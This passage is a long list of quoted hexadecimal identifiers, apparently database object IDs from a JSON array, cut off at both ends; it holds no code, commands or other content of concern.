ab59a2f7339ff3bb8004c13","5ab59a307339ff3bb8004c14","5ab59a327339ff3bb8004c15","5ab59a337339ff3bb8004c16","5ab59a357339ff3bb8004c17","5ab59a367339ff3bb8004c18","5ab59a377339ff3bb8004c19","5ab59a397339ff3bb8004c1a","5ab59a3a7339ff3bb8004c1b","5ab59a3c7339ff3bb8004c1c","5ab59a3d7339ff3bb8004c1d","5ab59a3e7339ff3bb8004c1e","5ab59a407339ff3bb8004c1f","5ab59a427339ff3bb8004c21","5ab59a447339ff3bb8004c22","5ab59a457339ff3bb8004c23","5ab59a477339ff3bb8004c24","5ab59a487339ff3bb8004c25","5ab59a497339ff3bb8004c26","5ab59a4b7339ff3bb8004c27","5ab59a4c7339ff3bb8004c28","5ab59a4d7339ff3bb8004c29","5ab59a4f7339ff3bb8004c2a","5ab59a507339ff3bb8004c2b","5ab59a527339ff3bb8004c2c","5ab59a537339ff3bb8004c2d","5ab59a547339ff3bb8004c2e","5ab59a567339ff3bb8004c2f","5ab59a577339ff3bb8004c30","5ab59a587339ff3bb8004c31","5ab59a5a7339ff3bb8004c32","5ab59a5b7339ff3bb8004c33","5ab59a5d7339ff3bb8004c34","5ab59a5e7339ff3bb8004c35","5ab59a5f7339ff3bb8004c36","5ab59a617339ff3bb8004c37","5ab59a627339ff3bb8004c38","5ab59a637339ff3bb8004c39","5ab59a657339ff3bb8004c3a","5ab59a667339ff3bb8004c3b","5ab59a677339ff3bb8004c3c","5ab59a697339ff3bb8004c3d","5ab59a6a7339ff3bb8004c3e","5ab59a6c7339ff3bb8004c3f","5ab59a6d7339ff3bb8004c40","5ab59a6f7339ff3bb8004c41","5ab59a707339ff3bb8004c42","5ab59a717339ff3bb8004c43","5ab59a737339ff3bb8004c44","5ab59a747339ff3bb8004c45","5ab59a757339ff3bb8004c46","5ab59a787339ff3bb8004c48","5ab59a7a7339ff3bb8004c49","5ab59a7b7339ff3bb8004c4a","5ab59a7c7339ff3bb8004c4b","5ab59a7e7339ff3bb8004c4c","5ab59a7f7339ff3bb8004c4d","5ab59a807339ff3bb8004c4e","5ab59a827339ff3bb8004c4f","5ab59a837339ff3bb8004c50","5ab59a857339ff3bb8004c51","5ab59a877339ff3bb8004c52","5ab59a887339ff3bb8004c53","5ab59a897339ff3bb8004c54","5ab59a8b7339ff3bb8004c55","5ab59a8c7339ff3bb8004c56","5ab59a8e7339ff3bb8004c57","5ab59a8f7339ff3bb8004c58","5ab59a907339ff3bb8004c59","5ab59a927339ff3bb8004c5a","5ab59a937339ff3bb8004c5b","5ab59a957339ff3bb8004c5c","5ab59a967339ff3bb8004c5d","5ab59a977339ff3bb8004c5e","5ab59a997339ff3bb8004c5f","5ab59a9a7339ff3bb8004c60","5ab59a9b7339ff3bb8004c61","5ab59a9d7339ff3bb8004c62","5ab59a9e7339ff3bb8004c63","5ab59aa07339ff3bb8004c64","5ab59aa17339ff3bb8004c65","5ab59aa27339ff3bb8004c66","5ab59aa37339ff3bb8004c67","5ab59aa57339ff3bb8004c68","5ab59aa67339ff3bb8004c69","5ab59aa87339ff3bb8004c6a","5ab59aa97339ff3bb8004c6b","5ab59aaa7339ff3bb8004c6c","5ab59aac7339ff3bb8004c6d","5ab59aad7339ff3bb8004c6e","5ab59aae7339ff3bb8004c6f","5ab59ab07339ff3bb8004c70","5ab59ab17339ff3bb8004c71","5ab59ab37339ff3bb8004c72","5ab59ab47339ff3bb8004c73","5ab59ab57339ff3bb8004c74","5ab59ab77339ff3bb8004c75","5ab59ab87339ff3bb8004c76","5ab59ab97339ff3bb8004c77","5ab59abb7339ff3bb8004c78","5ab59abd7339ff3bb8004c79","5ab59abe7339ff3bb8004c7a","5ab59abf7339ff3bb8004c7b","5ab59ac17339ff3bb8004c7c","5ab59ac27339ff3bb8004c7d","5ab59ac37339ff3bb8004c7e","5ab59ac57339ff3bb8004c7f","5ab59ac67339ff3bb8004c80","5ab59ac77339ff3bb8004c81","5ab59ac97339ff3bb8004c82","5ab59aca7339ff3bb8004c83","5ab59acc7339ff3bb8004c84","5ab59acd7339ff3bb8004c85","5ab59ace7339ff3bb8004c86","5ab59acf7339ff3bb8004c87","5ab59ad17339ff3bb8004c88","5ab59ad27339ff3bb8004c89","5ab59ad47339ff3bb8004c8a","5ab59ad57339ff3bb8004c8b","5ab59ad67339ff3bb8004c8c","5ab59ad87339ff3bb8004c8d","5ab59ad97339ff3bb8004c8e","5ab59adc7339ff3bb8004c90","5ab59add7339ff3bb8004c91","5ab59ade7339ff3bb8004c92","5ab852c298d76842374116ed","5ab8ea6c35cf9a2ffb07cd8c","5ab910f6f793753bb10ba5d2","5ab91103f793753bb0015023","5ab9323a4357b456f20e0475","5ab973ad4357b47953225cb5","5abb03d698d7683bc116a77e","5abb6f7735cf9a78f0375ac2","5abbc3494357b413cf52d4ef","5abbdd6998d7681f8532cf57","5abcd8d8f793756842253f18","5abd2a1998d7680e8e2eb2b1","5abd2b7f98d7680e8e2eb2b2","5abd2e7835cf9a22733d8887","5abe5cc94357b47e3d2d7ba7","5ac2b0fe98d7686dd218b06e","5ac3404298d7680b47532f5d","5ac38ded98d76828d168a8d9","5ac3a205f79375305615c9e7","5ac3c2ba35cf9a504623d83e","5acc9b3e35cf9a510f36a082","5acdf5b1f79375225f3fb0b6","5acf2ec1f79375028f18e2b2","5acf8a0598d768564d424f73","5acfdd5035cf9a68be64ad1a","5ad048ff35cf9a74b33c1656","5ad6df3798d7682f0b72e167","5ae07c0b4357b40c7961df10","5ae179b04357b4330005658b","5ae26f1e4357b45c8f1d10b3","5ae2e8774357b4663d4e1a92","5ae7132335cf9a68dc743b72","5ae77cc5f793756a565f5e12","5ae98ac9f793757494017c3c","5ae9e11c35cf9a517476f435","5aeac45df7937543fe2ca096","5aeac4f74357b4623f67a7ad","5aeac54798d7685f8e663071","5af0ee5c35cf9a1404190092","5af2edc635cf9a223d7721a5","5af3286b4357b441ed253612","5af91b02f793755fa43e17ac","5af9d9e935cf9a4ed05e4a6b","5afaea7af7937559364bbfb3","5b021b1498d768515f541645","5b080be7f793751aeb0fc585","5b0f739d98d7682dfc1cc5a4","5b06d45343dfd07696098c27","5b1787564357b441950ca685","5b186008f793752e2079cb53","5b19526df79375781e3cf006","5b1faa7b98d76827707c3615","5b223577f7937576876efd35","5b23fd6035cf9a45971f884a","5b23fd79f793756c36788ac7","5b24142735cf9a47d8054504","5b27c7ce4357b42546301073","5b29098935cf9a3a47273442","5b22146f97533d7c2646fd13","5b31237d98d768294f6f8aa6","5b31ed0a35cf9a2f2c5f3e33","5b32017af793757ea131c4d5","5b327a8498d76847b6328724","5b33f11d4357b4703a72c272","5b348f1b98d768765a4fe25d","5b39e8e0f793755d030aab2a","5b3ca40998d7685729512415","5b43411035cf9a535955e194","5b436a5b35cf9a563847f8e9","5b437883f793754b844b4e57","5b4395474357b467bd6e1ec3","5b44374c98d76874c1654bec","5b44843d4357b401b63b76f3","5b49f87498d76801406b40f2","5b4ebfff98d76870ba1f5b04","5b4f502643dfd06e99319045","5b04b7ed43dfd0385d3bad97","5b04b15997533d72c14ef786","5b2e569d43dfd0713545f4c9","5b04b65c43dfd0385d3b9001","5b50891af793750d292dfa75","5b58615497533d45b2721e98","5b5b26c335cf9a270e19cc65","5b61217b98d7682cb5004683","5b62aeee98d7684fd9078019","5b679c63f793752a530be73c","5b693f4435cf9a28a57aba52","5b6b10e34357b418a2035f63","5b6beb414357b47d0d181cc2","5b6c3fb935cf9a294836ae13","5b6cd1e8f7937532c6529272","5b04b69843dfd0385d3b946d","5b56292d97533d2c0b17d1e6","5b72e0854357b4299a054713","5b754ae94357b4607f377a2c","5b75b1e935cf9a310161d4e9","5b77262f43dfd029d6218be3","5b7b79584357b43afc5e5e3e","5b7bccf398d7683f05098758","5b7e39224357b44e56455f34","5b7f4c4ef7937519f8209ef8","5b04b15643dfd0385d3aa898","5b86b34d4357b4013e638012","5b8ea81d4357b456d03fae83","5b9525b54357b458d35e0b82","5b9778a935cf9a0e655e7d7e","5b979dfe4357b45c22075934","5b9fe2e935cf9a4b98093506","5ba1d3374357b441b15d1df7","5ba36030f793756717746b34","5ba8947a35cf9a562707282a","5bacf319fc2cd40ed029ffc2","5bacffe4fc2cd4124c0df7ac","5bae3ef8fc2cd4558c7dfaa7","5bae7404fc2cd4744d2159a2","5b04bdad97533d72987bf23f","5bb1cee6f637d4431266b728","5bbe0946f637d437cf200196","5bbf5aa34036d41a321ee365","5bc0a4144036d438136e9fb3","5bc45115e389912f3b10df64","5bc47a16450d8d5d2b0f54b3","5bc47c3f4fa22965dc7097a3","5bc47f86d9bc963d5d1b4aea","5bc8045c3120257b1b23eb22","5bc9f02c4fa22949cc6e1e56","5bcde385d9bc962a833d2d23","5bcf65e84fa229264714e384","5bd073fdd9bc965d040c7c23","5bd08df64fa22959c71a5d13","5bd849e5450d8d77146cadd3","5bcdd014d1d92e42c35b8304","5be0bd95450d8d28980ab5f3","5be478334fa2292b9e0c09c7","5be47d08450d8d2f762cf5d4","5b04c82997533d72987c97ea","5bea887c450d8d49f3231686","5bead0bf31202502256e2703","5b04c68f97533d72987c7daf","5bb3320e43dfd07c456711c7","5beee3ae450d8d455351fc44","5b04c8fe97533d72987ca56c","5beefe653120256c381a7848","5b04b23a97533d72c14f08b7","5b04b47743dfd0385d3b4294","5b04c76f97533d72987c8bf4","5bf00499d1d92e6b810196db","5b04aecb43dfd0385d3a6d19","5bf3cd0a3120250c6d6a86b3","5b04bcb743dfd0385d3c094a","5b04c8f597533d72987ca4d6","5bf29ae8e389915a490c6ba6","5b04af7043dfd0385d3a7d11","5bf42a3131202547d96307ba","5b04c91e97533d72987ca775","5b04b81543dfd0385d3bb06d","5bf57263e3899178f315c835","5bf6677ad9bc9639a3750fc7","5ba33b9d97533d2e917917ef","5bfbd4df4fa229541571a553","5bfbee7d312025064c4ae58b","5bfc0a2c4fa22922c94f3c3b","5bfbf11dd1d92e070a69b3c9","5bff8059d9bc96370c298ef8","5c006f6a450d8d521b49097b","5c017a73312025359d34dd8b","5c0540c13120251e553e0442","5c0563fee389916a9c5d70b0","5bf72b37e389917a73537c2d","5c09282e31202567064156ae","5c0f3b8f4fa2290f865a94b2","5c13c709d9bc967265334524","5c17a12d450d8d24997bd437","5c182c99312025333c30d033","5c206d634fa229706434f8e2","5b4916e243dfd042d54e454e","5c2e609d450d8d4ef6315b07","5c3360de4fa22935074cc775","5c336c64450d8d2e1041f359","5c342c8ed9bc96441f416724","5c3452a24fa229692f599977","5c346eb83120253cef25b5a5","5c34af3f4fa2295366502973","5c34b495450d8d2a1c00cd4c","5c34c2a3312025309b620b14","5c354c553120256ed63b5848","5c3602d431202567e71072d6","5be1a9fa450d8d23a7453147","5c3e0e613120257a70286dc7","5c40998d450d8d0fe839e0e4","5b04ab5e97533d72987aab64","5c459680450d8d65775abfa4","5b97c47043dfd02f1c5f2baa","5c489b1c4fa2297056440a79","5c49dcc0d9bc962f3959f24a","5c4b2bf8e38991120d0d4489","5c4743534fa2292491223d76","5c4d2eedd9bc964bba19bdda","5c509256e3899166ba7c5b1d","5c50b55031202550b77cb5f4","5c3901dae38991471a5c7ead","5c515b68d9bc960ef83a85a5","5c52df3be389917acb5ea5d9","5c50b248d9bc9610a336e983","5c08a2f6d1d92e01e21b5b57","5b04abad97533d72987ab2fd","5c599cbed9bc96356578e6f5","5c59bb3331202534a21a90fc","5c50b394d9bc96128f21c951","5c59f179d9bc967e23222ccc","5c616aa7d1d92e41d23700a1","5c50b4b2e389913a923bde42","5b04bfc943dfd0386428055f","5bec7c3be38991491c0359d1","5c633ed6e389914af41a00e3","5c669377d1d92e03a420f14a","5c6a7f263120250f816390be","5c6b5172d9bc96068f0741b6","5c6c22e4d9bc9664747f1be3","5c6c44cc31202538c11e4f37","5c6c7a9fe38991106b663ea6","5c6d6c53d9bc967fed1585be","5c6d9fad312025605269a4b1","5c6da3ffd1d92e3249179050","5c6da98dd1d92e462a74dd8f","5c6daeb1d9bc966ab45e3fc3","5c6dafe5e38991768e5ea1c4","5c6db1f33120250c4f1e1aac","5c6db2203120250c4f1e1ab0","5bb7390143dfd00ba8475b53","5c6f18acd9bc96236c1f6d17","5c7013b4e38991124e176da9","5c50b2e7d1d92e5f927b36fa","5c7045b0d1d92e2a980afc2a","5c50742d3120252a7b2e44e3","5c50b31b312025496a00c2a2","5c50b2fed9bc961295750d64","5c1c99ece389913b91268afe","5c3db1b8e38991788909e874","5c5808ef3120251c531e8a96","5b04a74597533d72c14dfb80","5c74196c31202553fb0c280e","5c908024d9bc963e942c2749","5c9211053120255a06414dd4","5c92aedcd1d92e267f09df96","5c9353f33120253a3d702a42","5c9cd9fc31202559686b02c2","5b04b50943dfd0385d3b5c81","5b05746897533d7ff426a491","5b8fc21d43dfd04f83110849","5be86e47d1d92e6f69342ca1","5b06793c43dfd060f31bce0f","5b04a71997533d72c14df512","5b04abac43dfd03864263382","5b05690397533d7cfe5b6687","5bdb12bae389916a642f909b","5b0568fa97533d7cfe5b6685","5b46098543dfd06ba5393f19","5ca2b8003120254a2126a8a2","5ca3dd76d1d92e75010201a5","5c5091cfe3899165526c6488","5c9b9082d9bc962dc777cf63","5cadabced9bc966ece6c88ce","5c6190efe38991552025affd","5cae0c3931202520352b9e98","5caf827a3120256788202ae2","5caf828c312025668539f0c5","5b04b49343dfd0385d3b44cf","5b04b21243dfd0385d3ab7fd","5b0538ec43dfd0190f60e868","5b04af1743dfd0385d3a7487","5cb4c7b7d1d92e07d01a3c03","5cb602633120255d880b2eff","5cb6f6e2e3899118f22a55d9","5c9379ecd1d92e74910ae2c5","5cb87911d9bc9603017bf72f","5cbe54ae3120252eaf4c0210","5cbed7aad9bc96496a306e43","5cbef50ed1d92e7f2f09fa23","5cc21850e38991681f3491e2","5cc21ec73120257444678e4e","5cc30c67d9bc9615fd4ca0a3","5b06faac97533d29d41e4d04","5be9aab8e3899153f41f8d87","5ccbf425d1d92e4c897ff816","5ccc3f243120254826426f62","5cd184a2d1d92e577c707c72","5cd1c15ed9bc960de75e0007","5cd267b6d9bc962677571235","5cd2e76dd9bc9668f4776fe9","5cd2fd07d9bc9609b155cbf8","5cc96171d1d92e2aed21d96a","5c62b65bd1d92e7ee374cee7","5caef35ae389911e327c9943","5cd5e3db3120256a54162e3a","5cdae74b31202545a466a813","5cdb909031202555f47a4439","5cdc2e9ed1d92e51c02a9b32","5ce27386d9bc962b2f08195c","5ce276d9d9bc96302b637dd9","5ce751173120253a0f163ca4","5ce75276e38991367c7c1536","5cde89b7d9bc964baa193686","5cf6924cd1d92e5ca15e6522","5cf8fdaed9bc9622bb044c4c","5cf91be3d1d92e65443a1773","5cfe8165e389910cd630cc42","5d0046f4d9bc963c32497b8e","5d02fde2d1d92e659e44a6a2","5b836cb497533d2c4534de55","5d090bf6d1d92e7e5a759ec6","5d094214d9bc962aab71462d","5cffd5c7d1d92e0ddf11e153","5cedfdf1d1d92e7c4d698d76","5c526904e389917735402bb7","5d1c8c6c3120253ff6290c26","5d2c914dd1d92e4394144ec5","5d2ca6b3e38991474a20f084","5d2ccd803120255b043a9295","5d2e2025e389913037773d22","5d094d47d9bc96421b0ef2d5","5cd33c3fd9bc9675fa268ea6","5d40f1d431202533533ac9a2","5d46657f312025637e1d66df","5d48d3aad1d92e13033fc3a7","5d4a3086e389911373756f82","5d4a6156e3899176671c9899","5d4aeb403120254c57481c68","5c657250d9bc961474127109","5b72dab997533d7a5f369587","5cd45677e389915d834aa86a","5bb515df97533d39e9595f8a","5d5c5446d1d92e077f236aa4","5d5d779931202533e854ab06","5d5e3ba0e389917ecd2d56b1","5d625ea9d1d92e47cf0e4d63","5d64e71ad1d92e1914031236","5d65007931202513813143f7","5d66a413e389913cfc0755c5","5d66a5693120257d8034b8db","5c524a9cd9bc963cdc3b1f8c","5d2e0eb7d1d92e45070f2e84","5baa05a843dfd041b5243b2a","5d6e55bbe389910ccb5af8f4","5bc46b21e389913e142b6ab3","5d706f07d1d92e5c3248b662","5d70cb6031202507de5b03e7","5d70d290d1d92e6b11554e59","5d3e89b4d1d92e4aa62c8cd6","5c706039d1d92e6e910a4d17","5d78ad6fd1d92e16ac0fba84","5d78f65c3120254bd9325914","5d79243ad1d92e2c2f05bc02","5d7a1b223120254ca8442af2","5d7bb7d1e389913e096dcb46","5d804a5de38991319c4d5d12","5b99317197533d59c87260cc","5ce2f2513120255c6632b829","5d852fc731202568a80019e5","5d8c744fd1d92e0e4e5b3282","5d8c9023e389917a3302cf13","5d9069dbd1d92e6c452da044","5d91fb67d1d92e3063373434","5d9330efe3899148ef2717a8","5d8b7014d1d92e4e6723d5e3","5d96c3fbd1d92e10e3206712","5d9f7f3ed1d92e26bf379152","5da72602d1d92e1a34687a92","5da73cea31202521280d3cc7","5d9e3cfbe38991040454b5d9","5dad77f3312025252a490477","5db011f5d1d92e40ff27cec3","5db2f9b7d1d92e1a712b3a62","5db9620431202534f11b7c75","5dc4284ce38991606815db17","5dc992d4e38991032a5d0772","5dccd848e389913a3650b664","5dcd5a3ad1d92e061c5998d2","5dd1c74fd1d92e3d545064d2","5ce67032d1d92e627214b988","5dd34278e389911478007812","5dd342ead1d92e59820c8a46","5dd3434f3120254af72494e7","5b0fd6da97533d63441b9c57","5dd1aec631202578f06e2aef","5d73c571312025201238a272","5de45583d1d92e52ee72bff5","5b1966ec97533d25f86bfe3e","5deecd3b3120256cc82b1ad2","5def2734e3899131782c10f3","5e0dc6e9e38991560e12d5e2","5e0e37a7d1d92e4289277db3","5e1356d3d1d92e6f19129d72","5e14a179d1d92e7e9738d602","5dd2af6ee3899143f30ec255","5e14d9a131202524212daa12","5e154f36d1d92e55a7388a83","5e1c985ed1d92e5d6648e604","5e1ca50cd1d92e65d873b263","5e188352d1d92e6e551645e2","5e27e54dd1d92e2d212bcd62","5e2b0f6531202571691c6922","5cd29399d9bc9664bc63b0f2","5e2b2c7ad1d92e29136f33bd","5e2b2ca8d1d92e2b147ae1fa","5e2b2cc1e3899140831082a4","5e2b2d11312025461e457aa8","5e30a17b3120250603164169","5b3238bf97533d5da91075a5","5bffca0cd1d92e48674e6603","5e37a0b53120253bdc6dd659","5e3ace62e3899131c748ade3","5e3acea5d1d92e512a6507e4","5d00f4b9d9bc96569e186e53","5d768acee38991415e36eb21","5e428da6d1d92e7fca10b273","5e458638e389913af75b2752","5de66cb7e3899178ac37a2e3","5e542fe63120256e31464119","5e57d6dee389913961671498","5e5c5f71e3899111786d6163","5e5e625cd1d92e4c732a0bf7","5e5e799cd1d92e7ecb4ba044","5e4c08dad1d92e16023d8203","5e2fd6c0e38991335d0714d9","5e6a6246e38991340250eb99","5e20b78fe3899109f522b442","5e723d2ed1d92e7eae433c82","5bdb0811312025255862cd1b","5bf81df7d9bc963d0f47bf66","5de13ea23120255692415a3d","5e5e6edde389915bc041dcd5","5c48264ce38991398f7bd7b9","5c8f4af7e3899134c83f3c88","5e7e122cd1d92e45ae20a844","5e31c32c31202519626183a5","5d87d05928d35806d0004496","5b04bdc243dfd0385d3c1ad8","5c374010e3899142e344dee6","5b04aa0797533d72987a87d7","5e8cdadae3899172787c57bf","5d021a20e38991479455ab42","5b04b42d43dfd0385d3b3ce7","5c360293e38991540e2a473b","5d39bf8d3120257e9578fc75","5f3b9d72312025139630328b","5c7d20b63120256b67541114","5cbf1eb5312025632228cf21","5c75aacdd1d92e4b180885c4","5f50d5953120255ec7563644","5f50d38a31202559db592f05","5f50d26cd1d92e67dc16afb4","5ba9f0ff97533d61fd05963b","5dedc447d1d92e337f6f16e3","5c6d190a3120257fad4275f8","5dd65f5ad1d92e791253bb03","5f734c12d1d92e091577e112","5e2f5aa4e38991046e3fe456","5b30500c97533d46fc2cd839","5d1b5ec731202554106fba09","5f608cd03120255ffd5196f7","5be5da014fa22910b07f8af5","5b58786097533d4c1138d63a","5bd9dd57d9bc96767f04b527","5efb0799312025424c64f204","5fa32639312025316c272020","5b04aa0097533d72987a86ff","5e3dada6d1d92e7ba6445ae4","5fd78ed7d1d92e487f32ccc7","5cc79bfa3120252c0e568e68","5e5036773120251e04729c7b","5b2d106743dfd04226147a83","600ff63e3120256993399e34","5bb3990e43dfd02c433576e2","5b04b70597533d72c14fb52f","5eb02036312025782b7cf862","601ab07e31202520f305d02a","601b0718d1d92e0bb42b8e0c","5fc565063120250e623d612a","5ed4e3b23120257e575b8835","5df9f999e389913a3a5960a9","5cd28fdc31202519677405aa","5cd2a010d9bc96769d7863d5","5b30c31b43dfd03ddf72934b","5b04b1a097533d72c14efcfb","5e8ce20931202534b249a535","5ca352d5d1d92e2c236af4c9","5cd1bd55d9bc96033f56d4d2","5d88ba553120255728615353","5be17b87e3899152ac35f736","5cde70dfd1d92e2a8c290714","5c794584e389914061618cc0","60369d043120253fec739043","60330987d1d92e1c7f54fafd","5ad8d0cc7339ff1934000744","5ad8d0d37339ff1934000747","5ad8d0ca7339ff1934000743","6052261f312025739040fab2","605a1b10d1d92e31ce5eb653","605a2c2c3120252208240666","607427a9d1d92e17b22513f8","5def7b7b3120250dbc4550cc","608a88add1d92e5a46316d53","6091dd56d1d92e310547a8a2",null,"60ab9beed1d92e052423459e","60ae5a8ad1d92e7a1b41e262","60ae60cc312025511500c896","60b65850d1d92e46025f61f3","60b7404f3120250666550863","5c474d4b450d8d4b05341eb5","60c223c1d1d92e2b53510285","60ae9460312025522f4d3ff9","60c7812f31202557d17d5156","60c76fc931202528bf2d0b55","60e41dde3120250bc61d7594","60e4fb543120256592785488","60fbeeb53120255642750bf7","60fe179c312025266e521cb4","60fec6403120250ca64f27ce","60fffb88d1d92e2e327fbe24","5b04b6dc43dfd0385d3b99a7","60fe8b13d1d92e4d337aa85c","610c6b60d1d92e140d73a234","610aab5fd1d92e49220ee08a","611a41bed1d92e6a826de424","611bbeb83120254ec82c0369","611e6151d1d92e5a782e14c9","611f6e3dd1d92e3735525f43","611f73a9312025423f1c0c05","6128df9331202502c9442fd2","612d1c34312025791d597847","612e9441d1d92e793d5e372b","613094e231202528675db219","6135da46d1d92e28f82ff95a","5bcdbad6d1d92e3737407db1","613a3549d1d92e480a0a8233","61239352d1d92e52e96bbf19","61362291d1d92e05fc453d11","614c3b52d1d92e26ce0e5373","614c457ed1d92e33f51959f3","61576bead1d92e5c821d11a7","615d62853120255cd201e763","615d72c9d1d92e573c784fab","5b04c8db97533d72987ca32b","6165ca08d1d92e456b747a2b","6165cf93d1d92e4c59411e98","61682d17d1d92e518046e3c5","5b04bd0997533d72987be84e","61767a53d1d92e2ca02dd304","617680c7d1d92e34e4497822","5eb58b64d1d92e1e90537783","5dbc37bb31202549a2579266","5d87cb2228d35806d0002ca3","5c59d8d7d1d92e50d368f8c3","5d87d17328d35806d00049a1","6177f39cd1d92e39444bc3f6","5f32e7363120256a7222d168","5e0103cce3899162a4332df6","5f0c77033120250fff21c659","6075cfed312025463942c146","5b6c172143dfd020984537b5","603ffb60d1d92e292f2633e3","617aa8cc3120254f5d690916","5fcea5ab31202569ec67f30e","61701746d1d92e373a52bd37","61758d33d1d92e0676354a14","617a3ad0d1d92e4835632754","5e7b72cdd1d92e4f1b240902","6181243dd1d92e01a4603ff4","61812819d1d92e06cb2d54e9","5ffc2c7dd1d92e6ba24da3d7","6181421d31202505b3161234","61815205d1d92e420d68cdb5","6183fbcd3120252d477d8144","6188a8dfd1d92e14b63ce272","6188d31a31202574c23c51d1","6182b5713120251bac295223","61893a91d1d92e4e5d4b4474","60593d23d1d92e022c06233c","5ef0e5c2d1d92e04266d4433","5c94899fd9bc9610533fb2dd","618c3f87312025126a4d89e4","618ce0dd3120254f883bb525","6183bb7ed1d92e7136001653","6191e003d1d92e573c3af012","5d792a01e38991490155f563","5c1752fbe389911c003a2c6b","619cb30fd1d92e13b353def5","61a5f8cbd1d92e3bc3293604","61a6069a31202564cb43e0a7","5c50b32dd9bc961295750d69","61a6ebb93120257b76798446","6127b2d4d1d92e466035a895","6116be3ed1d92e1c55241172","5e82188bd1d92e1b4b3635b2","61ae7e64d1d92e19366ff706","61aec80c3120257c7e05f533","5e11b5d43120253add43408a","61d31d643120254c226602a7","61d4bd64312025282073a862","61dc650dd1d92e0a43623f62","61dc7dc43120256ee07bfb23","61dc9ff4d1d92e5c6d21bdf3","61e05567d1d92e70d05320e4","5ccc042ed9bc965e4d242cf7","61fa760ed1d92e29ad11f0d8","61f9117bd1d92e234c1f6d93","620132fe3120251feb1fc352","6201272fd1d92e1f9d427d83","6203c5f0d1d92e588643ce55","62053850d1d92e67872703d2","5c0ea4dbd1d92e1bcd1a78b3","62056383d1d92e208e2c6025","61e6e693d1d92e7888510414","620a2c7a312025761c1860f2","60db1e7dd1d92e239819d405","620e6c01312025305d750196","620ee80b3120252ca8037956","620ef4ded1d92e317b36f626","5e31c170e38991090b3f6cd8","5cd15b03d1d92e7a434d8732","5cd1c030d1d92e6f1c718f53","5cadf9dad1d92e0aab268049","5c50ae943120253c6a798f2b","5c6ede26312025098339d6fd","621767a0312025629e6a3b93","620b8cf93120250686342c99","621f340bd1d92e49d54fa845","6220e2ac31202505b3605225","615c495431202552d85f4794","60589edfd1d92e2e811ed4e4","622bb9c33120250acc0bc4b3","622edf3331202505ad6bddb2","6230bb6ed1d92e15f626c005","6230bb7331202537aa142744","6230bd32d1d92e2168551de3","6230c56331202504d057a0a4","6230c568d1d92e548421cba3","6230c60531202509bf2e9792","6230f9a93120251caa3de454","6232f84731202566f8764de5","62335ced31202544793dc135","60906c60d1d92e41fa566a35","6239b47c312025412a691efe","5c668a9fd9bc96123b6755d9","62417162d1d92e25446926a2","624310223120252883775b42","62442ae3312025698121536f","624431fcd1d92e32040f0023","6241c482312025768f0e78a2","624a7c92d1d92e2236543f92","624c4c0b3120255fca02c8a5","624c8402d1d92e7ea9474d52","6230ba7f31202531367bf374","624d90bdd1d92e39d47b67bb","624de8993120250d4d342e33","623afd7f3120257d6f02c0b4","624eb30131202561e60d0f82","623b9ef6d1d92e5c4c629039","61f1af1bd1d92e16d567ee43","6255832c31202552c555be53","6255c504312025089145f782","623afd74d1d92e67352aa782","625971083120253519324c72","625d995cd1d92e1f9103c772","625d99ccd1d92e2167199fe4","625e6c51d1d92e10a421e62a","625fc3d53120252bef3d2256","5e988fdae3899133ce652f7e","6255808f31202534ec5cb943","62600a91d1d92e6855595554","626bff81d1d92e7c392bb8e3","61a6390c312025087644bb09","6271322dd1d92e785f5358b4","62725796d1d92e4727488ea4","6272967bd1d92e5fe8006755","62717271d1d92e3d9b678c62","627a47313120256b3a12010c","627a4cd1d1d92e08e43ee07e","6272cdbc3120256803321534","5c50b1a1d1d92e5fa54945a7","627cf27131202570bd4e0a5d","6282312d3120255c670d1dd3","62854953312025643a57b809","628682f2d1d92e08f62d9985","628ca0eed1d92e16ce745458","628cc6c23120253c093587d5","5cd1c006e389913b9e4e91bb","628f927bd1d92e275c2c683e","5f5115c2d1d92e501b2669c2","623319a531202571013473f6","62960b6cd1d92e338767310d","629610bd3120256262397dd9","629623a93120256247380be0","629e52a63120251a9b5b1c91","629ebeca31202528d56b45e9","62a0938584b790502b6840eb","62a1bce0cdf47a3c03134801","62a703be281b237fe86e4ca4","62a7a082aba4d547025d2fd3","62ab4d86d6397f5db107716a","626151d231202505d612ef85","62a2592766992042804806b5","62b245da196d8c10c71bee0a","62b8e40dd9df8578dd45d18e","62b98d016c2ec314ce304c04","62b9c745f8c85109b81e086f","62b9cdf021889c37ed2c31b7","62bacea7e3eb4902fb2cddcf","62bb18ee0f0ae3112103ec94","62bb1d2244d7965d190944e6","62c725f04d70d954ad559e72","62c3eb578cdda159fd3a77a1","62cfd292ebe4c731f32052a3","62cfd2addac1845bba5818ef","62cfd2d93817dc73f81bea2d","62cfd6325b2912118c2c06d5","62d032c74af82c77270d14ba","62ced019f1b42b506964e1b5","62d7c9f077187a4d186d1254","62d7cfa5381b297064724579","62deb4fb7e5621535d20a9ba","62e000ad50c2cb536b46f903","62e000fae98d7b55000dbfa2","62e002b576ae03245512ced8","62e1453d18ae4845714cde59","62e27f5d2811954c040830d8","62e29c526d3725708a2af96a","62e2c5626a43060c893bb30d","6034bdff31202533d7429f52","62e983a4c3fa4630f531bcd5","62ea6fdc91a7662144393fd5","62ead684782e366be5359c73","62d6cce28509425e4831d4fd","5c5c7cfc3120254e2579999c","62e99083bb492b029b4af808","62d5a1ab8d16b23a09647ffe","62265b9d31202570f204fa72","62f3785ecd0b0e1db07d92a6","62f39f2819cfe03f6c6ee324","62f4c416a0487a6cec570c90","62f56389d80ae90f752cac13","62f5f9b9b593601c975032b0","62f66ca0a124ed0b3d759ace","62fbfbdd8c1afc53946a4477","63033b7e448e386f2b20c6d2","630dde802eb19a15266b2f3c","630f5bb6ae8b843028494cc0","631b1556b240d60caf2d9531","631f309f14421b0f415955e1","631f6a39c500532a4034df63","6320570bad58714773435cad","6321e19a32237f7f1e6893d3","6321e498a222671a09118fb4","6321e80f8c51d131755f72f6","6321f699b193ec049648dcab","63220b2cd48b4179b703f42a","632228e448cd347f624cc76c","63237b304196f9463c1a4391","63237ef535f71a16372a8b45","6323831e01b9e72810029715","63249200f26974473a4ea76c","6325a05562e7fe36316d9428","63286c47fcf91b2ae562f118","632888f1f3dfa977ba5ef32c","63298781b1a1c34bc779da19","63298782ef080255cc73ecc4","632987c1b1a1c34bc779da1b","63298c258f4b1a77d0320f07","6329cf2ea3b78f52cc490e00","6329d9bff45b72697276e802","632a1845fb845d1ab36accc7","632b52365ac2f37dfa011bfb","632b950756ce4510981c906d","632c80990a0b0b59141f7d71","632cb8e0ccf4724c472f4669","632ded9930e2ea559a763eb5","6330e62a7409670f42739bad","6331b3bc82e5ab70c3669828","6332bec60689e85e524d354b","633311e29d408c00d8238b9c","63346a633c65375e7340